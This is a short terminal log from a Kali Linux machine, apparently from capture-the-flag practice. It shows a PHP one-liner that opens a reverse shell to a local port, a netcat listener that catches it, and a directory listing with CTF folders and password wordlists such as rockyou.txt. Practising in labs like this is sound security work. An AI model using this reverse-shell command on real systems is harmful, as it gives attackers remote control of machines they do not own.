 root@kali:~/Bureau# php -r '$sock=fsockopen("127.0.0.1",5555);exec("/bin/sh
-i <&3 >&3 2>&3");'
Bulldog
sites
root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59968
# ls
192.168.10.100
Bulldog
Bulldog2
ctf blagnac
dico.txt
incremental.txt
rockyou.txt
single.txt
sites
#